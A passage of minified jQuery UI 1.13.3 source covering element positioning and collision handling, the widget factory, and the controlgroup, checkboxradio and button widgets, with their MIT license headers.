targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"]}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]]});if(collision.length===1){collision[1]=collision[0]}
if(options.at[0]==="right"){basePosition.left+=targetWidth}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth}else if(options.my[0]==="center"){position.left-=elemWidth/2}
if(options.my[1]==="bottom"){position.top-=elemHeight}else if(options.my[1]==="center"){position.top-=elemHeight/2}
position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem})}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center"}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle"}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal"}else{feedback.important="vertical"}
options.using.call(this,props,feedback)}}
elem.offset($.extend(position,{using:using}))})};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight}else if(overRight>0&&overLeft<=0){position.left=withinOffset}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth}else{position.left=withinOffset}}}else if(overLeft>0){position.left+=overLeft}else if(overRight>0){position.left-=overRight}else{position.left=max(position.left-collisionPosLeft,position.left)}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom}else if(overBottom>0&&overTop<=0){position.top=withinOffset}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight}else{position.top=withinOffset}}}else if(overTop>0){position.top+=overTop}else if(overBottom>0){position.top-=overBottom}else{position.top=max(position.top-collisionPosTop,position.top)}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments)},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments)}}}})();$.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement}catch(error){activeElement=document.body}
if(!activeElement){activeElement=document.body}
if(!activeElement.nodeName){activeElement=document.body}
return activeElement};$.ui.safeBlur=function(element){if(element&&element.nodeName.toLowerCase()!=="body"){$(element).trigger("blur")}};
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.fn.scrollParent=function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return!1}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"))}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent};
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.extend($.expr.pseudos,{tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),hasTabindex=tabIndex!=null;return(!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex)}});
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
$.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid)}})}})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id")}})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var widgetUuid=0;var widgetHasOwnProperty=Array.prototype.hasOwnProperty;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove")}}
orig(elems)}})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget}
if(Array.isArray(prototype)){prototype=$.extend.apply(null,[{}].concat(prototype))}
$.expr.pseudos[fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName)};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this||!this._createWidget){return new constructor(options,element)}
if(arguments.length){this._createWidget(options,element)}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(typeof value!=="function"){proxiedPrototype[prop]=value;return}
proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments)}
function _superApply(args){return base.prototype[prop].apply(this,args)}
return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue}})()});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto)});delete existingConstructor._childConstructors}else{base._childConstructors.push(constructor)}
$.widget.bridge(name,constructor);return constructor};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(widgetHasOwnProperty.call(input[inputIndex],key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value)}else{target[key]=value}}}}
return target};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options==="instance"){returnValue=undefined}else{this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return!1}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'")}
if(typeof instance[options]!=="function"||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance")}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return!1}})}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args))}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init()}}else{$.data(this,fullName,new object(options,this))}})}
return returnValue}};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(!0,this.element,{remove:function(event){if(event.target===element){this.destroy()}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow)}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled){this._setOptionDisabled(this.options.disabled)}
this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:$.noop,widget:function(){return this.element},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0){return $.widget.extend({},this.options)}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]]}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key]}
curOption[key]=value}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key]}
options[key]=value}}
this._setOptions(options);return this},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key])}
return this},_setOption:function(key,value){if(key==="classes"){this._setOptionClasses(value)}
this.options[key]=value;if(key==="disabled"){this._setOptionDisabled(value)}
return this},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length){continue}
elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:!0}))}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus")}},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function bindRemoveEvent(){var nodesToBind=[];options.element.each(function(_,element){var isTracked=$.map(that.classesElementLookup,function(elements){return elements}).some(function(elements){return elements.is(element)});if(!isTracked){nodesToBind.push(element)}});that._on($(nodesToBind),{remove:"_untrackClassesElement"})}
function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add){bindRemoveEvent();current=$($.uniqueSort(current.get().concat(options.element.get())))}else{current=$(current.not(options.element).get())}
that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]]){full.push(options.classes[classes[i]])}}}
if(options.keys){processClassString(options.keys.match(/\S+/g)||[],!0)}
if(options.extra){processClassString(options.extra.match(/\S+/g)||[])}
return full.join(" ")},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1){that.classesElementLookup[key]=$(value.not(event.target).get())}});this._off($(event.target))},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,!1)},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,!0)},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add:add};options.element.toggleClass(this._classes(options),add);return this},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=!1}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget()}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element)}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===!0||$(this).hasClass("ui-state-disabled"))){return}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments)}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++}
var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector){delegateElement.on(eventName,selector,handlerProxy)}else{element.on(eventName,handlerProxy)}})},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;element.off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get())},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments)}
var instance=this;return setTimeout(handlerProxy,delay||0)},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover")},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover")}})},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus")},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus")}})},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop]}}}
this.element.trigger(event,data);return!(typeof callback==="function"&&callback.apply(this.element[0],[event].concat(data))===!1||event.isDefaultPrevented())}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options}}
var hasOptions;var effectName=!options?method:options===!0||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options}}else if(options===!0){options={}}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay)}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options)}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback)}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0])}
next()})}}})}));/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","../widget"],factory)}else{factory(jQuery)}})(function($){"use strict";var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;return $.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{"button":"input[type=button], input[type=submit], input[type=reset], button, a","controlgroupLabel":".ui-controlgroup-label","checkboxradio":"input[type='checkbox'], input[type='radio']","selectmenu":"select","spinner":".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");if(this.options.items.controlgroupLabel){this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()}},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector){return}
if(widget==="controlgroupLabel"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(".ui-controlgroup-label-contents").length){return}
element.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")});that._addClass(labels,null,"ui-widget ui-widget-content ui-state-default");childWidgets=childWidgets.concat(labels.get());return}
if(!$.fn[widget]){return}
if(that["_"+widget+"Options"]){options=that["_"+widget+"Options"]("middle")}else{options={classes:{}}}
that.element.find(selector).each(function(){var element=$(this);var instance=element[widget]("instance");var instanceOptions=$.widget.extend({},options);if(widget==="button"&&element.parent(".ui-spinner").length){return}
if(!instance){instance=element[widget]()[widget]("instance")}
if(instance){instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance)}
element[widget](instanceOptions);var widgetElement=element[widget]("widget");$.data(widgetElement[0],"ui-controlgroup-data",instance?instance:element[widget]("instance"));childWidgets.push(widgetElement[0])})});this.childWidgets=$($.uniqueSort(childWidgets));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data("ui-controlgroup-data");if(data&&data[method]){data[method]()}})},_updateCornerClass:function(element,position){var remove="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";var add=this._buildSimpleOptions(position,"label").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add)},_buildSimpleOptions:function(position,key){var direction=this.options.direction==="vertical";var result={classes:{}};result.classes[key]={"middle":"","first":"ui-corner-"+(direction?"top":"left"),"last":"ui-corner-"+(direction?"bottom":"right"),"only":"ui-corner-all"}[position];return result},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,"ui-spinner");options.classes["ui-spinner-up"]="";options.classes["ui-spinner-down"]="";return options},_buttonOptions:function(position){return this._buildSimpleOptions(position,"ui-button")},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,"ui-checkboxradio-label")},_selectmenuOptions:function(position){var direction=this.options.direction==="vertical";return{width:direction?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(direction?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(direction?"top":"left")},last:{"ui-selectmenu-button-open":direction?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(direction?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[position]}},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||"";current=String.prototype.trim.call(current.replace(controlgroupCornerRegex,""));result[key]=(current+" "+classes[key]).replace(/\s+/g," ")});return result},_setOption:function(key,value){if(key==="direction"){this._removeClass("ui-controlgroup-"+this.options.direction)}
this._super(key,value);if(key==="disabled"){this._callChildMethod(value?"disable":"enable");return}
this.refresh()},refresh:function(){var children,that=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);if(this.options.direction==="horizontal"){this._addClass(null,"ui-helper-clearfix")}
this._initWidgets();children=this.childWidgets;if(this.options.onlyVisible){children=children.filter(":visible")}
if(children.length){$.each(["first","last"],function(index,value){var instance=children[value]().data("ui-controlgroup-data");if(instance&&that["_"+instance.widgetName+"Options"]){var options=that["_"+instance.widgetName+"Options"](children.length===1?"only":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options)}else{that._updateCornerClass(children[value](),value)}});this._callChildMethod("refresh")}}})});/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","../form-reset-mixin","../labels","../widget"],factory)}else{factory(jQuery)}})(function($){"use strict";$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var disabled,labels,labelContents;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length){$.error("No label found for checkboxradio widget")}
this.originalLabel="";labelContents=this.label.contents().not(this.element[0]);if(labelContents.length){this.originalLabel+=labelContents.clone().wrapAll("<div></div>").parent().html()}
if(this.originalLabel){options.label=this.originalLabel}
disabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled}
return options},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null){this.options.disabled=this.element[0].disabled}
this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");if(this.type==="radio"){this._addClass(this.label,"ui-checkboxradio-radio-label")}
if(this.options.label&&this.options.label!==this.originalLabel){this._updateLabel()}else if(this.originalLabel){this.options.label=this.originalLabel}
this._enhance();if(checked){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active")}
this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!=="input"||!/radio|checkbox/.test(this.type)){$.error("Can't create checkboxradio on element.nodeName="+nodeName+" and element.type="+this.type)}},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector="input[name='"+$.escapeSelector(name)+"']";if(!name){return $([])}
if(this.form.length){group=$(this.form[0].elements).filter(nameSelector)}else{group=$(nameSelector).filter(function(){return $(this)._form().length===0})}
return group.not(this.element)},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.icon&&this.type==="checkbox"){this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",checked)._toggleClass(this.icon,null,"ui-icon-blank",!checked)}
if(this.type==="radio"){this._getRadioGroup().each(function(){var instance=$(this).checkboxradio("instance");if(instance){instance._removeClass(instance.label,"ui-checkboxradio-checked","ui-state-active")}})}},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove()}},_setOption:function(key,value){if(key==="label"&&!value){return}
this._super(key,value);if(key==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",value);this.element[0].disabled=value;return}
this.refresh()},_updateIcon:function(checked){var toAdd="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")}
if(this.type==="checkbox"){toAdd+=checked?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,checked?"ui-icon-blank":"ui-icon-check")}else{toAdd+="ui-icon-blank"}
this._addClass(this.icon,"ui-checkboxradio-icon",toAdd);if(!checked){this._removeClass(this.icon,null,"ui-icon-check ui-state-checked")}
this.icon.prependTo(this.label).after(this.iconSpace)}else if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon){contents=contents.not(this.icon[0])}
if(this.iconSpace){contents=contents.not(this.iconSpace[0])}
contents.remove();this.label.append(this.options.label)},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.label!==null){this._updateLabel()}
if(isDisabled!==this.options.disabled){this._setOptions({"disabled":isDisabled})}}}]);return $.ui.checkboxradio});/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],factory)}else{factory(jQuery)}})(function($){"use strict";$.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var disabled,options=this._super()||{};this.isInput=this.element.is("input");disabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled}
this.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel){options.label=this.originalLabel}
return options},_create:function(){if(!this.option.showLabel&!this.options.icon){this.options.showLabel=!0}
if(this.options.disabled==null){this.options.disabled=this.element[0].disabled||!1}
this.hasTitle=!!this.element.attr("title");if(this.options.label&&this.options.label!==this.originalLabel){if(this.isInput){this.element.val(this.options.label)}else{this.element.html(this.options.label)}}
this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();if(this.element.is("a")){this._on({"keyup":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click){this.element[0].click()}else{this.element.trigger("click")}}}})}},_enhance:function(){if(!this.element.is("button")){this.element.attr("role","button")}
if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip()}},_updateTooltip:function(){this.title=this.element.attr("title");if(!this.options.showLabel&&!this.title){this.element.attr("title",this.options.label)}},_updateIcon:function(option,value){var icon=option!=="iconPosition",position=icon?this.options.iconPosition:value,displayBlock=position==="top"||position==="bottom";if(!this.icon){this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");if(!this.options.showLabel){this._addClass("ui-button-icon-only")}}else if(icon){this._removeClass(this.icon,null,this.options.icon)}
if(icon){this._addClass(this.icon,null,value)}
this._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,"ui-widget-icon-block");if(this.iconSpace){this.iconSpace.remove()}}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space")}
